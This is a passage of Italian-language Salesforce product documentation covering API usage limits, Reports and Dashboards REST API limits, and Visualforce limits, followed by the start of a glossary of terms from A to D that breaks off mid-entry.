I limiti vengono imposti su tutte le chiamate API effettuate dall'organizzazione su un periodo di 24 ore; i limiti non sono suddivisi per utente. Quando un'organizzazione supera un limite, tutti gli utenti dell'organizzazione possono essere temporaneamente impossibilitati a effettuare altre chiamate. Le chiamate verranno bloccate finché l'utilizzo relativo alle 24 ore precedenti non scende al di sotto del limite.

Nell'applicazione Salesforce, gli amministratori possono visualizzare il numero di richieste API emesse nelle ultime 24 ore nella pagina Informazioni sulla società. Gli amministratori possono anche visualizzare un rapporto più dettagliato sull'utilizzo dell'API nel corso degli ultimi sette giorni aprendo la scheda **Rapporti**, selezionando la cartella Rapporti amministrativi e facendo clic sul rapporto **Utilizzo API ultimi 7 giorni**.



Nota: I limiti vengono applicati automaticamente per tutte le versioni.

Tutte le azioni che inviano una chiamata all'API contano ai fini dei limiti di utilizzo, con le seguenti eccezioni:

- **•** Messaggi in uscita
- **•** Chiamate Apex

È possibile configurare l'organizzazione per l'invio di un messaggio email a un utente designato quando il numero di richieste API ha superato una percentuale specificata del limite. Per eseguire questa operazione, da Imposta, immettere *Notifiche utilizzo API* nella casella Ricerca veloce, quindi selezionare **Notifiche utilizzo API**.

### Esempi di calcolo dell'utilizzo dell'API

Gli esempi seguenti illustrano il calcolo dell'utilizzo dell'API per diversi scenari:

- **•** Per un'organizzazione che utilizza la versione Enterprise Edition con quindici licenze Salesforce, il limite di richieste è 15.000 (15 licenze x 1.000 chiamate).
- **•** Per un'organizzazione che utilizza la versione Enterprise Edition con 15.000 licenze Salesforce, il limite di richieste è 1.000.000 (il numero di licenze x 1.000 chiamate è maggiore del valore massimo, quindi viene applicato il limite inferiore di 1.000.000).
- **•** Un'organizzazione che utilizza la versione Developer Edition che ha effettuato 14.500 chiamate alle 05.00 di mercoledì e 499 chiamate alle 23.00 di mercoledì, può effettuare solo un'altra chiamata fino alle 05.00 di giovedì.
- **•** Per un'organizzazione che utilizza la versione Enterprise Edition con 60 licenze Partner oro, il limite di richieste è 15.000 (il numero di licenze x 200 chiamate è minore del valore minimo di 15.000).

### Aumento del limite di richieste API totali

Il calcolo del limite di richieste API basato sulle licenze utente è progettato per offrire una capacità sufficiente per l'organizzazione in base al numero di utenti. Se si necessita di un limite più alto e non si desidera acquistare ulteriori licenze utente o aggiornare la versione Performance Edition, è possibile acquistare chiamate API aggiuntive. Per ulteriori informazioni, contattare il proprio rappresentante account.

Prima di procedere all'acquisto di chiamate API aggiuntive, eseguire una verifica dettagliata dell'utilizzo corrente dell'API. Le applicazioni client, aziendali o partner, che effettuano chiamate API possono spesso essere ottimizzate in modo che utilizzino meno chiamate API

per eseguire la stessa operazione. Se si utilizza un prodotto partner, rivolgersi al fornitore per verificare l'uso ottimale dell'API da parte del prodotto. Un prodotto che non utilizza in maniera efficiente l'API implicherà costi aggiuntivi per l'organizzazione.

# <span id="page-5553-0"></span>Limiti dell'API REST rapporti e cruscotti digitali

L'API REST rapporti e cruscotti digitali presenta i seguenti limiti:

#### **Limiti API dei rapporti**

- **•** I filtri incrociati, i filtri standard per i rapporti e il filtraggio in base al limite di righe non sono disponibili durante il filtraggio dei dati.
- **•** I rapporti con trend storico sono supportati solo per i rapporti a matrice.
- **•** L'API può elaborare soltanto i rapporti che contengono fino a 100 campi selezionati come colonne.
- **•** Può essere restituito un elenco con al massimo 200 rapporti visualizzati di recente.
- **•** L'organizzazione può richiedere fino a 500 esecuzioni di rapporti in modalità sincrona per ora.
- **•** L'API supporta fino a 20 richieste di esecuzione di rapporti sincroni per volta.
- **•** Può essere restituito un elenco con al massimo 2.000 istanze di un rapporto eseguito in modalità asincrona.
- **•** L'API supporta fino a 200 richieste contemporanee per ottenere i risultati delle esecuzioni di rapporti asincroni.
- **•** L'organizzazione può richiedere fino a 1.200 rapporti asincroni per ora.
- **•** I risultati delle esecuzioni di rapporti asincroni sono disponibili per un periodo continuativo di 24 ore.
- **•** L'API restituisce al massimo le prime 2.000 righe del rapporto. I risultati possono essere circoscritti con i filtri.
- **•** È possibile aggiungere fino a 20 filtri campi personalizzati durante l'esecuzione di un rapporto.

#### **Limiti API dei cruscotti digitali**

- <span id="page-5553-1"></span>**•** L'organizzazione può richiedere fino a 200 aggiornamenti dei cruscotti digitali per ora.
- **•** L'organizzazione può richiedere i risultati per al massimo 5.000 cruscotti digitali per ora.

# Limiti dei componenti Visualforce

Per creare le applicazioni e personalizzare l'interfaccia utente di Salesforce, Visualforce utilizza un linguaggio di markup basato su tag. Nella tabella che segue sono riportati i limiti per i componenti e le pagine Visualforce.





# Glossario

### [A](#page-5555-0) |[B](#page-5557-0) |[C](#page-5557-1) |[D](#page-5561-0) |[E](#page-5563-0) |[F](#page-5564-0) |[G](#page-5566-0) |[H](#page-5567-0) |[I](#page-5567-1) |[J](#page-5568-0) |[K](#page-5568-1) |[L](#page-5569-0) |[M](#page-5570-0) |[N](#page-5571-0) |[O](#page-5571-1) |[P](#page-5573-0) |[Q](#page-5576-0) |[R](#page-5577-0) |[S](#page-5579-0) |[T](#page-5583-0) |[U](#page-5584-0) |[V](#page-5584-1) |[W](#page-5584-2) |[X](#page-5585-0) |[Y](#page-5585-1) |[Z](#page-5585-2)

<span id="page-5555-0"></span>Questo glossario contiene le definizioni dei termini utilizzati nella suite di documentazione di Salesforce.

# A

#### **Account**

Un account è un'organizzazione, una società o un consumatore di cui si desidera tenere traccia, ad esempio un cliente, un partner o un concorrente.

#### **Regola di assegnazione account**

Regola che assegna automaticamente gli account ai territori, in base ai criteri definiti dall'utente.

#### **Team account**

Un team account è un gruppo di utenti che lavorano insieme su un account. Ad esempio, un team account può includere uno sponsor responsabile, un rappresentante dell'assistenza o un responsabile dei progetti.

#### **Attività (Eventi del calendario/Operazioni)**

Attività o evento pianificato, eventualmente correlato ad un altro tipo di record, quale un account, un referente, un lead, un'opportunità o un caso.

#### **Amministratore (amministratore del sistema)**

Una o più persone dell'organizzazione in grado di configurare e personalizzare l'applicazione. Gli utenti assegnati al profilo di amministratore del sistema dispongono di privilegi di amministratore.

#### **Ammontare senza rettifiche**

Si applica alle previsioni collaborative. La somma di tutte le opportunità di reddito di cui una persona è titolare e delle opportunità dei suoi subordinati, senza rettifiche. I subordinati includono tutti coloro che fanno capo a una persona nella gerarchia delle previsioni.

#### **Ammontare senza rettifiche del responsabile**

Si applica alle previsioni collaborative. Il numero della previsione visualizzato dal titolare della previsione. Si tratta della somma delle opportunità di reddito del titolare e delle opportunità dei suoi subordinati, incluse le rettifiche apportate dal titolare delle previsioni alle proprie previsioni o a quelle dei subordinati. Non include le rettifiche effettuate dai responsabili previsione a un livello superiore a quello del titolare nella gerarchia delle previsioni.

#### **Risposte**

Risposte è una funzione dell'applicazione Community che consente agli utenti di pubblicare domande a cui i membri della comunità possono fornire risposte. I membri della comunità possono quindi valutare l'utilità delle singole risposte, e la persona che ha posto la domanda può contrassegnare una risposta come risposta migliore.

#### **Apex**

Apex è un linguaggio di programmazione fortemente tipizzato e orientato agli oggetti, che consente di eseguire istruzioni di controllo del flusso e delle transazioni su un server con piattaforma Force.com in combinazione con le chiamate all'API Force.com. Mediante una sintassi dall'aspetto simile a Java e dal funzionamento simile alle procedure memorizzate in un database, Apex consente agli sviluppatori di aggiungere una logica applicativa alla maggior parte degli eventi di sistema, compresi i clic sui pulsanti, gli aggiornamenti dei record correlati e le pagine Visualforce. Apex Code può essere avviato da richieste di servizi Web e da trigger per gli oggetti.

#### **Apex Connector Framework**

Apex Connector Framework è un insieme di classi e metodi nello spazio dei nomi DataSource che consente di creare il proprio adattatore Lightning Connect personalizzato. Creare un adattatore personalizzato per connettersi ai dati archiviati al di fuori dell'organizzazione Salesforce quando gli altri adattatori Lightning Connect disponibili non sono idonei alle proprie esigenze.

#### **Applicazione**

Talvolta abbreviato in "app". Una raccolta di componenti quali schede, rapporti, cruscotti digitali e pagine Visualforce che risponde a una specifica esigenza aziendale. Salesforce fornisce applicazioni standard, come Sales e Call Center, che è possibile personalizzare in base al proprio metodo di lavoro. Inoltre è possibile inserire un'applicazione in un pacchetto e caricarla in AppExchange insieme a componenti correlati come campi personalizzati, schede personalizzate e oggetti personalizzati. Quindi è possibile rendere disponibile l'applicazione ad altri utenti Salesforce da AppExchange.

#### **Menu applicazione**

Vedere Menu dell'applicazione Force.com.

#### **AppExchange**

AppExchange è un'interfaccia di condivisione offerta da Salesforce che consente di cercare e condividere applicazioni e servizi per la piattaforma Force.com.

#### **Azione di approvazione**

Vedere Azioni di flusso di lavoro e di approvazione.

#### **Processo di approvazione**

Un processo di approvazione è una procedura automatica che l'organizzazione può utilizzare per approvare i record in Salesforce. Un processo di approvazione specifica le fasi necessarie per approvare un record e chi deve approvarlo in ogni fase. Una fase può riguardare tutti i record inclusi nel processo o solo i record che soddisfano determinati criteri definiti dall'amministratore. Inoltre, un processo di approvazione specifica le azioni da eseguire quando un record viene approvato, rifiutato, richiamato o inviato la prima volta per l'approvazione.

#### **Articolo**

Gli articoli contengono informazioni su prodotti e servizi della propria azienda che si desidera rendere disponibili nella Knowledge Base.

#### **Responsabile articolo**

Salesforce adotta il termine responsabile articolo per indicare un tipo specifico di utente. I responsabili articolo possono accedere alla scheda Gestione articoli per creare, modificare, assegnare, pubblicare, archiviare ed eliminare gli articoli. I responsabili articolo vengono a volte definiti responsabili Knowledge. I responsabili articolo devono disporre dell'autorizzazione utente "Gestisci articoli". La scheda Gestione articoli non è visibile agli utenti che non dispongono dell'autorizzazione "Gestisci articoli".

#### **Tipo di articolo**

Tutti gli articoli di Salesforce Knowledge vengono assegnati a un tipo di articolo. Un tipo di articolo determina il tipo di contenuto, l'aspetto e gli utenti che possono accedere all'articolo. Ad esempio, un articolo Domande frequenti semplice può avere due campi personalizzati, Domanda e Risposta, in cui i responsabili articolo immettono i dati quando creano o aggiornano gli articoli delle Domande frequenti. Un tipo di articolo più complesso può richiedere decine di campi, articolati in più sezioni. Mediante i layout e i modelli, gli amministratori sono in grado di strutturare il tipo di articolo nel modo più efficace per il suo contenuto specifico. L'accesso degli utenti ai tipi di articolo è controllato tramite le autorizzazioni. Per ogni tipo di articolo, un amministratore può concedere le autorizzazioni "Crea", "Lettura", "Modifica" o "Elimina" agli utenti. Ad esempio, il responsabile dell'articolo può consentire agli utenti interni di leggere, creare e modificare i tipi di articolo Domande frequenti, facendo però in modo che gli utenti partner leggano solo le Domande frequenti.

#### **Asset**

Un modello o tipo specifico di prodotto posseduto da un cliente. A seconda della modalità di utilizzo degli asset da parte dell'organizzazione, gli asset possono rappresentare prodotti che il cliente ha acquistato e installato oppure prodotti di un concorrente utilizzati dal cliente.

#### **Assegnazione**

Un'assegnazione è una bozza di articolo assegnata a un altro utente perché questi la modifichi. Le assegnazioni possono contenere brevi istruzioni e una data di scadenza.

#### **@Menzione**

@menzione (o chiocciola menzione) è il simbolo @ seguito dal nome di una persona o di un gruppo, ad esempio **@Mario Rossi** o **@TeamDoc**. È possibile utilizzare @menzione per le persone di post e commenti Chatter. Quando si utilizza @menzione per qualcuno, @menzione si collega al profilo, il post o il commento viene visualizzato nel feed e la persona in questione riceve una notifica tramite email.

#### **Regola di risposta automatica**

Una serie di condizioni per l'invio di risposte via email automatiche a invii di casi o lead basate sugli attributi del record inviato. I casi applicabili comprendono quelli inviati tramite un portale Self-Service, un Portale Clienti, un modulo Web a caso, un messaggio Email a caso o un messaggio Email a caso on-demand. I lead applicabili comprendono quelli acquisiti tramite un modulo Web a lead.

### <span id="page-5557-0"></span>B

#### **Ammontare massimo potenziale**

Proiezione dei ricavi in una previsione che identifica i ricavi totali "possibili" relativi a un determinato mese o trimestre. Per i responsabili, questo valore deve essere pari all'ammontare totale dei ricavi che può essere generato da essi e dall'intero team.

#### **Risposta migliore**

Quando un membro di una comunità di risposte pone una domanda e altri membri della comunità inviano una risposta, chi ha posto la domanda può contrassegnare una delle risposte come risposta migliore. La risposta migliore comparirà così subito sotto la domanda (sopra le altre risposte). L'individuazione della risposta migliore aiuta gli altri membri della comunità che hanno la stessa domanda a trovare rapidamente le informazioni più utili e pertinenti.

#### **Ricerca vuota**

Una ricerca eseguita quando la finestra di dialogo del campo di ricerca non contiene un termine di ricerca.

#### **Inserimento nel bucket**

Uno strumento del Generatore di rapporti che consente agli utenti di suddividere in categorie i record di rapporti in base al campo, senza che sia necessario creare una formula o un campo personalizzato.

#### <span id="page-5557-1"></span>**Account aziendale**

Una società o un'organizzazione di cui si desidera tenere traccia.

# C

#### **Campagna**

Un'iniziativa di marketing, quale un annuncio pubblicitario, un'iniziativa di direct mailing o una conferenza, condotta per generare potenziali clienti e accrescere la visibilità del marchio.

#### **Gerarchia campagne**

Serie di un massimo di 5 campagne organizzate secondo una gerarchia. Una campagna controllante può avere diverse campagne controllate, ma una campagna controllata può avere una sola campagna controllante.

#### **Membro campagna**

Qualsiasi lead o referente associato a una campagna.

#### **Utile sul capitale investito per la campagna**

Reddito ricavato dal capitale investito nella campagna di marketing. Può essere analizzato tramite il Rapporto analisi utile sul capitale investito per la campagna. L'utile sul capitale investito viene calcolato come utile netto (Valore totale opportunità

conseguite - Costo reale) diviso per il Costo reale. Il risultato dell'utile sul capitale investito è espresso sotto forma di percentuale.

#### **Caso**

Descrizione dettagliata di un commento, un problema o una domanda di un cliente. Consente di tenere traccia e risolvere i problemi dei clienti.

#### **Categoria, Soluzioni**

Un'etichetta che può essere applicata a una soluzione per raggruppare soluzioni simili. Le categorie di soluzioni consentono ai rappresentanti dell'assistenza clienti di trovare più rapidamente le soluzioni durante la risoluzione dei casi. Se si utilizza il portale Self-Service o le soluzioni pubbliche, i clienti possono sfogliare le soluzioni per categoria per trovare ciò che cercano. Vedere anche Categoria controllante.

#### **Categoria, Ideas**

Le categorie sono valori definiti dall'amministratore che consentono di organizzare le idee in sottogruppi logici all'interno di una zona. Nella scheda Idee l'elenco a discesa Visualizza categoria consente agli utenti di filtrare le idee per categoria, mentre nella pagina Inviare le idee l'elenco di selezione Categorie consente agli utenti di assegnare categorie alle proprie idee. Ad esempio, se la propria zona di idee ha come centro di interesse "Miglioramenti alla linea di abbigliamento", è possibile impostare categorie quali "Magliette", "Giacche" e "Pantaloni". Ogni organizzazione dispone di un insieme comune di categorie che possono essere aggiunte o rimosse da ciascuna zona. Un amministratore definisce categorie separate per le zone di idee e di risposte.

#### **Categoria, Knowledge Base e Risposte**

Vedere Categorie di dati per Risposte e Categorie di dati per Articoli.

#### **Gruppo di categorie per Risposte**

In una zona di risposte, un *gruppo di categorie* contiene una o più categorie che facilitano l'organizzazione delle domande e la loro consultazione. Se il gruppo di categorie contiene una gerarchia, nella scheda Risposte vengono visualizzate solo le categorie di primo livello. Ad esempio, un'azienda che produce computer potrebbe creare un gruppo di categorie Prodotti per la zona Prodotti, la quale contiene quattro categorie: Portatili ad alte prestazioni, Computer portatili, Desktop per giochi e Desktop aziendali. I membri della zona possono scegliere una delle categorie da assegnare a una domanda. Gli amministratori creano il gruppo di categorie e le categorie, quindi associano il gruppo di categorie con le propria zona di risposte.Un amministratore definisce categorie separate per le zone di idee e di risposte.

#### **Gruppo di categorie per Articoli**

In Salesforce Knowledge, un *gruppo di categorie* organizza le categorie di dati secondo una gerarchia logica. Ad esempio, per classificare gli articoli in base all'area geografica di vendita e alle unità aziendali, si possono creare due gruppi di categorie, Aree geografiche di vendita e Unità aziendali. Il gruppo di categorie Aree geografiche di vendita potrebbe essere formato da una gerarchia geografica con, ad esempio, Tutte le aree di vendita al livello più alto, Nord America, Europa e Asia al secondo livello e così via fino al quinto livello. Durante la creazione degli articoli, gli autori assegnano le categorie corrispondenti all'articolo. Gli utenti finali che cercano gli articoli possono effettuare ricerche e filtrare in base alla categoria.

#### **Canale**

Un canale indica il mezzo tramite il quale vengono resi disponibili gli articoli. Salesforce Knowledge offre quattro canali in cui è possibile rendere disponibili gli articoli.

- **•** Applicazione interna: Gli utenti Salesforce possono accedere agli articoli nella scheda Articoli a seconda della visibilità del loro ruolo.
- **•** Cliente: I clienti possono accedere agli articoli se la scheda Articoli è disponibile in una comunità o nel Portale Clienti. Gli utenti clienti ereditano la visibilità del ruolo del responsabile dell'account. In una comunità, l'articolo è disponibile solo per gli utenti con licenza Customer Community o Customer Community Plus.
- **•** Partner: I partner possono accedere agli articoli se la scheda Articoli è disponibile in una comunità o un Portale partner. Gli utenti partner ereditano la visibilità del ruolo del responsabile dell'account. In una comunità, l'articolo è disponibile solo per gli utenti con licenza Partner Community.

- **•** Public Knowledge Base: Gli articoli si possono rendere disponibili agli utenti anonimi creando una Public Knowledge Base mediante l'applicazione Sample Public Knowledge Base for Salesforce Knowledge di AppExchange. Per la creazione di una Public Knowledge Base è necessario disporre di Siti e di Visualforce.
- **•** Il proprio sito Web. Gli articoli possono essere messi a disposizione degli utenti tramite il sito Web della società.

#### **Channel manager**

I channel manager sono gli utenti interni che gestiscono i partner.

#### **Risposte Chatter**

Risposte Chatter è una comunità di supporto self-service in cui i gli utenti possono porre domande e ricevere risposte e commenti da altri utenti o dagli agenti dell'assistenza.

#### **Feed Chatter**

Un elenco delle attività recenti in Salesforce. I feed di Chatter sono visualizzati:

- **•** Nella scheda Chatter o Pagina iniziale, dove è possibile visualizzare i propri post, i post delle persone seguite, gli aggiornamenti dei record seguiti e i post ai gruppi di cui si fa parte
- **•** Nei profili, dove è possibile vedere i post creati dalla persona di cui si sta visualizzando il profilo
- **•** Nei record, dove è possibile visualizzare gli aggiornamenti al record che si sta visualizzando.
- **•** Nei gruppi Chatter, dove è possibile vedere i post al gruppo che si sta visualizzando

#### **Gruppo Chatter**

I gruppi Chatter consentono di condividere informazioni con persone specifiche. Ad esempio, se ci si occupa di un progetto e si desidera condividere informazioni solo con i membri del proprio team, è possibile creare un gruppo Chatter per il proprio team. I gruppi Chatter contengono un elenco dei membri, un feed Chatter e una foto. È possibile creare i seguenti tipi di gruppi Chatter:

- **•** Pubblico: solo i membri del gruppo possono inviare post, ma chiunque può vedere i post e far parte del gruppo pubblico.
- **•** Privato: solo i membri del gruppo possono inviare e visualizzare i post. I membri devono essere aggiunti dal titolare o dai responsabili del gruppo.

#### **Cloud Flow Designer**

Applicazione cloud che consente agli amministratori di creare un flusso da utilizzare in Salesforce.

#### **Grafico combinato**

Un grafico combinato consente di tracciare più insiemi di dati su un singolo grafico. Ogni insieme di dati è basato su un campo diverso, pertanto i valori possono facilmente essere confrontati. È anche possibile combinare alcuni tipi di grafici per presentare i dati in modo diversi su un unico grafico.

#### **Connessione (per Salesforce a Salesforce)**

Un partner aziendale invitato a condividere dati mediante Salesforce a Salesforce.

#### **Comunità**

Le comunità sono spazi pubblici o privati personalizzabili per dipendenti, clienti finali e partner per collaborare sulle procedure ottimali e sui processi aziendali.

#### **Applicazione Community**

L'applicazione Community comprende le funzionalità Idee e Risposte. Community è disponibile nel menu dell'applicazione Force.com.

#### **Esperto di comunità**

L'esperto di comunità è un membro della comunità in grado di parlare a nome dell'organizzazione in modo attendibile e autorevole. Quando l'esperto invia un commento o un'idea, accanto al suo nome viene visualizzata un'icona univoca ( $\gg$ ) in modo che gli altri membri della comunità possano individuare facilmente le informazioni attendibili all'interno della comunità. L'amministratore Salesforce può nominare tutti gli esperti di comunità necessari.

#### **Ammontare impegno**

Ammontare immesso in una previsione che un singolo agente di vendita prevede ragionevolmente di ottenere in un determinato mese o trimestre. Per i responsabili, deve essere pari all'ammontare che questi prevedono ragionevolmente di ottenere con il team.

#### **Concorrente**

Elenco correlato che visualizza i nomi, i punti di forza e i punti deboli dei concorrenti immessi per un'opportunità specifica.

#### **Computer-Telephony Integration (CTI)**

Collegamento tra un sistema telefonico e un computer che facilita la gestione e il controllo delle chiamate in entrata e in uscita.

#### **Connect per Office**

Prodotto che consente all'utente di integrare Salesforce con Microsoft® Word ed Excel.

#### **Connect per Outlook**

Connect per Outlook è stato ritirato. Il prodotto era il componente aggiuntivo precedente per la sincronizzazione con Microsoft® Outlook® 2007 e versioni precedenti.

#### **Connect Offline**

Prodotto che consente agli agenti di vendita di utilizzare Salesforce per aggiornare i dati in remoto, dovunque, in qualsiasi momento e senza alcun collegamento.

#### **Utente connesso**

Quando si utilizza l'adattatore Salesforce per Lightning Connect, l'utente connesso è l'utente nell'organizzazione del provider le cui credenziali vengono utilizzate per accedere all'organizzazione del provider. L'accesso dell'utente connesso ai dati nell'organizzazione del provider influenza i dati a cui si può accedere dall'interno dell'organizzazione abbonato.

#### **Scheda Console**

Scheda contente la Console agente che combina record correlati in un'unica schermata composta da vari frame in modo da consentire agli utenti di visualizzare e modificare le informazioni, il tutto dalla stessa pagina.

#### **Referente**

I referenti sono le persone associate ai propri account.

#### **Versione Contact Manager Edition**

Versione di Salesforce progettata per le piccole imprese che consente di accedere alle principali funzioni di gestione dei referenti.

#### **Ruolo referente**

Il ruolo svolto da un referente in un account, contratto o opportunità specifici, ad esempio "Responsabile" o "Valutatore". È possibile contrassegnare un referente come "principale" sull'account, sul contratto o sull'opportunità. Un referente può svolgere ruoli diversi in vari account, contratti o opportunità.

#### **Consegna contenuto**

File che è stato convertito in un formato online ottimizzato per la distribuzione a lead, referenti e colleghi.

#### **Pacchetto di contenuti**

Una raccolta di documenti o file correlati archiviati sotto forma di gruppo in Salesforce CRM Content.

#### **Contratto**

Un contratto è un accordo che definisce le condizioni commerciali tra le parti.

#### **Voce di contratto**

Le voci di contratto sono prodotti specifici coperti da un contratto di servizio. Vengono visualizzate agli utenti solo nell'elenco correlato Voci contratto dei contratti di servizio, non nei contratti.

#### **Campo controllante**

Qualsiasi campo di elenco di selezione o di casella di controllo standard o personalizzato i cui valori controllano uno o più campi dipendenti corrispondenti.

#### **Converti**

Pulsante o link che consente di modificare un lead qualificato in account, in referente e, se si desidera, in opportunità. Le informazioni dei campi lead vengono trasferite nel giusti campi dell'account, del referente e dell'opportunità.

#### **Adattatore CTI**

Un programma software di piccole dimensioni che controlla l'aspetto e il comportamento di un SoftPhone Salesforce. L'adattatore funge da intermediario tra un sistema CTI (computer telephony integration) di terzi, Salesforce e l'utente di Salesforce CRM Call Center e deve essere installato su tutti i computer che devono accedere alla funzionalità Salesforce CRM Call Center.

#### **Componente console personalizzato**

Pagina Visualforce aggiunta a una Salesforce Console da un amministratore per personalizzare, integrare o estendere le funzionalità della console.

#### **Campo personalizzato**

Un campo che può essere aggiunto ai campi standard per personalizzare Salesforce in modo da rispondere alle esigenze della propria organizzazione.

#### **Guida personalizzata**

Testo personalizzato creato dagli amministratori per fornire agli utenti informazioni su schermo relative a un campo standard, un campo personalizzato o un oggetto personalizzato.

#### **Link personalizzati**

I link personalizzati sono URL definiti dagli amministratori per integrare i dati di Salesforce con siti Web esterni e sistemi di back-office. Precedentemente noti come link Web.

#### **Oggetto personalizzato**

Record personalizzati che consentono di memorizzare le informazioni specifiche della propria organizzazione.

#### **Tipo di rapporto personalizzato**

Vedere Tipo di rapporto.

#### **Custom S-Control**

Nota: Gli S-Control sono stati sostituiti dalle pagine Visualforce. Dopo il marzo 2010, le organizzazioni che non hanno mai creato S-Control, così come le nuove organizzazioni, non potranno crearli. Gli S-Control esistenti non saranno influenzati e potranno sempre essere modificati.

Contenuto Web personalizzato per l'utilizzo nei link personalizzati. I Custom S-Control possono contenere qualsiasi tipo di contenuto visualizzabile in un browser Web, ad esempio un'applet Java, un controllo Active-X, un file Excel o un modulo Web HTML personalizzato.

#### **Previsioni personalizzabili**

Un modulo di previsione verificato che consente alle organizzazioni di personalizzare le previsioni relative al processo aziendale adottato.

#### <span id="page-5561-0"></span>**Visualizzazione personalizzata**

Una funzione di visualizzazione che consente di vedere un insieme specifico di record per un dato oggetto.

# D

#### **Cruscotto digitale**

Un cruscotto digitale mostra i dati dei rapporti origine sotto forma di componenti visivi, che possono essere grafici, indicatori, tabelle, metrica o pagine Visualforce. I componenti offrono un'istantanea delle metriche principali e degli indicatori di prestazione per la propria organizzazione. Ogni cruscotto digitale può contenere al massimo 20 componenti.

#### **Generatore di cruscotti digitali**

Il Generatore di cruscotti digitali è un'interfaccia di trascinamento che consente di creare e modificare i cruscotti digitali.

#### **Categorie di dati per Risposte**

Nella scheda Risposte, le *categorie di dati* permettono agli utenti di classificare le domande in una zona di risposte. Ad esempio, se la zona riguarda prodotti hardware, le categorie di dati possono comprendere computer portatili, desktop e stampanti. I membri

della zona possono consultare rapidamente una categoria specifica per trovare le risposte alle loro domande. Gli amministratori possono utilizzare le categorie di dati per controllare l'accesso alle domande.

#### **Categorie di dati per Articoli**

In Salesforce Knowledge, le *categorie di dati* sono un insieme di criteri organizzati gerarchicamente in gruppi di categorie. Gli articoli della Knowledge Base si possono classificare secondo più categorie che facilitano la ricerca degli articoli da parte degli utenti. Ad esempio, per classificare gli articoli in base all'area geografica di vendita e alle unità aziendali, si possono creare due gruppi di categorie, Aree geografiche di vendita e Unità aziendali. Il gruppo di categorie Aree geografiche di vendita potrebbe essere formato da una gerarchia geografica con, ad esempio, Tutte le aree di vendita al livello più alto, Nord America, Europa e Asia al secondo livello e così via fino al quinto livello. Gli autori assegnano le categorie agli articoli. Gli amministratori possono utilizzare le categorie di dati per controllare l'accesso agli articoli.

#### **Database.com**

Database.com è un cloud database aziendale di Salesforce.

#### **Tassi di cambio datati**

I tassi di cambio datati consentono di mappare un tasso di conversione valutario a un intervallo di date specifico. Ad esempio, si ipotizzi che il tasso di cambio in data 1 gennaio fosse di 1 USD per 1,39 AUD, ma che in data 1 febbraio sia cambiato a 1 USD per 1,42 AUD. Le opportunità chiuse tra il 1 gennaio e il 1 febbraio utilizzano il primo tasso di cambio (1 = 1,39), mentre quelle chiuse dopo il 1 febbraio utilizzano il secondo (1 = 1,42).

#### **Boccia**

Se l'idea non piace, è possibile fare clic su **boccia** per sottrarre 10 punti dal punteggio complessivo. In questo modo l'idea perde posizioni nella classifica generale della popolarità. Non è possibile bocciare la stessa idea più di una volta e, dopo averla bocciata, non è più possibile promuoverla. Un'idea può ottenere un punteggio complessivo negativo se il numero di utenti che la bocciano è superiore al numero di utenti che la promuovono.

#### **Campo dipendente**

Qualsiasi campo di elenco di selezione personalizzato o di elenco di selezione a selezione multipla in cui sono visualizzati i valori disponibili in base al valore selezionato nel campo controllante corrispondente.

#### **Dettagli**

Pagina che visualizza informazioni riguardanti record di un singolo oggetto. La pagina di dettagli di un record consente di visualizzare le informazioni, mentre la pagina di modifica consente di modificarle.

Il termine è utilizzato nei rapporti per distinguere tra le informazioni di riepilogo e l'inserimento di tutti i dati delle colonne per tutte le informazioni in un rapporto. Per visualizzare e nascondere le informazioni dettagliate di un rapporto, è possibile utilizzare il pulsante **Mostra dettagli**/**Nascondi dettagli**.

#### **Visualizzazione dettagliata**

Il frame centrale della Console agente, che rappresenta la visualizzazione della pagina dei dettagli di qualsiasi record che viene selezionato in uno qualsiasi degli altri frame della console. La visualizzazione dettagliata contiene gli stessi layout di pagina definiti per le pagine dei dettagli dell'oggetto. Il record che appare nella visualizzazione dettagliata è evidenziato nella visualizzazione elenco.

#### **Versione Developer Edition**

Un'organizzazione Salesforce gratuita e completamente funzionale progettata per consentire agli sviluppatori di estendere, integrare e sviluppare sulla piattaforma Force.com. Gli account Developer Edition sono disponibili in [developer.salesforce.com](http://developer.salesforce.com).

#### **Sandbox Developer Pro**

I Sandbox Developer Pro copiano la personalizzazione (metadati), ma non i dati di produzione, in un ambiente separato per la codifica e il test. Developer Pro dispone di più memoria rispetto al Sandbox per sviluppatori. Include diversi Sandbox per sviluppatori, in base alla versione utilizzata dall'organizzazione di produzione.

#### **Sandbox per sviluppatori**

